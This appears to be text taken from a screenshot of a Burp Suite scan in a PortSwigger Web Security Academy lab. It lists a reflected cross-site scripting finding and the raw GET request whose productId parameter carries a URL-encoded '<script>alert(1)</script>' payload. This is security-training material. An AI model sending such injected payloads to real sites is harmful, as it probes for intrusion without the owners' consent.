 Time Source Issue type Host Path Insertion point Severity Confidence Comment
18:41:32 29 May 2024 Task 3 Cross-site scripting (reflected) http://stock.0a4e00a004... / manual insertion point 1 High Certain
18:41:18 29 May 2024 Task 3 Input returned in response (reflected) http://stock.0a4e00a004... / manual insertion point 1 Information Certain
Advisory Request Response Path to issue
Pretty Raw Hex \n
Inspector
1 GET /?productId=1khgyo%3cscript%3ealert(1)%3c%2fscript%3edkjht&storeId=1 HTTP/1.1
2 Host: stock.0a4e00a0048287f88039f35300a60050.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Request attributes 2
Request query parameters 2
Request headers 7
Search
1 highlight
Memory: 239.2MB